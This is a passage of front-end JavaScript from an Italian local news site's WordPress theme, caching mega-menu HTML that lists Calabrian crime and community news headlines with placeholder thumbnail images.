                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-brigadiere-suicida-la-ricostruzione-dei-carabinieri-fermato-poco-prima-per-controllo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/02\/car-battista-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-brigadiere-suicida-la-ricostruzione-dei-carabinieri-fermato-poco-prima-per-controllo\/\"  rel=\"bookmark\" title=\"Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo\">Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/treno-bloccato-dal-maltempo-a-ricadi-40-passeggeri-soccorsi-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/02\/6e257e39-5d2e-48e8-abe9-c6040e4f78b0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/treno-bloccato-dal-maltempo-a-ricadi-40-passeggeri-soccorsi-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco\">Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/battista-mastroianni-il-brigadiere-trovato-senza-vita-nella-propria-auto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/02\/IMG_3449-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/battista-mastroianni-il-brigadiere-trovato-senza-vita-nella-propria-auto\/\"  rel=\"bookmark\" title=\"Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto\">Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-cadavere-di-un-uomo-trovato-in-spiaggia-ipotesi-suicidio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria &#8211; cadavere di un uomo trovato in spiaggia: ipotesi suicidio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria &#8211; cadavere di un uomo trovato in spiaggia: ipotesi suicidio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/02\/IMG_3442-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-cadavere-di-un-uomo-trovato-in-spiaggia-ipotesi-suicidio\/\"  rel=\"bookmark\" title=\"Calabria &#8211; cadavere di un uomo trovato in spiaggia: ipotesi suicidio\">Calabria &#8211; cadavere di un uomo trovato in spiaggia: ipotesi suicidio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
